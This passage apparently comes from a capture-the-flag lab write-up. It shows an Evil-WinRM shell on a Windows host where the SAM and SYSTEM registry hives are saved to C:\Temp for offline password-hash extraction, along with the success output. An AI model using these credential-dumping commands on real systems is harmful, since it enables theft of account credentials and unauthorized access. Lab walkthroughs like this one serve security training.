 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cd c:\
mkdir Temp
reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\system
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/23/2025 7:52 PM Temp
The operation completed successfully.
The operation completed successfully.